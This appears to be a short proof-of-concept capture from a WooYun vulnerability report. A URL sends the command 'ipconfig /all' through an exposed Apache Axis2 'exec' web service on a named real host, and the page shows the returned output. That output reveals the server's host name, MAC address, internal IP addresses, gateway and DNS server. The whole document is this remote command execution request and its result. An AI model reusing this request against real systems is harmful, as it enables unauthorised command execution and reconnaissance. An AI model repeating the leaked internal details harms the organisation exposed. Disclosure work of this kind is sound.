 view-source:wxtest.efunds.com.cn:9090/axis2/services/Cat/exec?cmd=ipconfig%20/all
1 <ns:execResponse xmlns:ns="http://ws.apache.org/axis2"><ns:return>
2 Windows IP Configuration
3
4 Host Name . . . . . . . . . . . . : VS-TYGL-APP-01
5 Primary Dns Suffix . . . . . . . :
6 Node Type . . . . . . . . . . . . : Unknown
7 IP Routing Enabled. . . . . . . . : No
8 WINS Proxy Enabled. . . . . . . . : No
9
10 Ethernet adapter 本地连接:
11
12 Connection-specific DNS Suffix . :
13 Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
14 Physical Address. . . . . . . . . : 00-50-56-83-71-74
15 DHCP Enabled. . . . . . . . . . . : No
16 IP Address. . . . . . . . . . . . : 10.99.48.146
17 Subnet Mask . . . . . . . . . . . : 255.255.255.0
18 Default Gateway . . . . . . . . . : 10.99.48.254
19 DNS Servers . . . . . . . . . . . : 10.99.2.11
20 </ns:return></ns:execResponse>
www.wooyun.org